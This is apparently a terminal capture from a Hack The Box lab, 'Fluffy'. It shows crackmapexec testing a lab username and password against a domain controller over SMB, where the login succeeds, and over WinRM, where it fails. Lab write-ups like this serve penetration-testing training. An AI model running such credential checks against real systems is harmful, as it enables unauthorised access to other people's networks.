 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ crackmapexec smb IP -u 'p.agila' -p 'prometheusx-303'
SMB         IP              445    DC01             [*] Windows 10 / Server 2019 Build 1776
3 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB         IP              445    DC01             [+] fluffy.htb\p.agila:prometheusx-303
┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ crackmapexec winrm IP -u 'p.agila' -p 'prometheusx-303'
SMB         IP              5985   DC01             [*] Windows 10 / Server 2019 Build 1776
3 (name:DC01) (domain:fluffy.htb)
HTTP        IP              5985   DC01             [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   DC01             [-] fluffy.htb\p.agila:prometheusx-303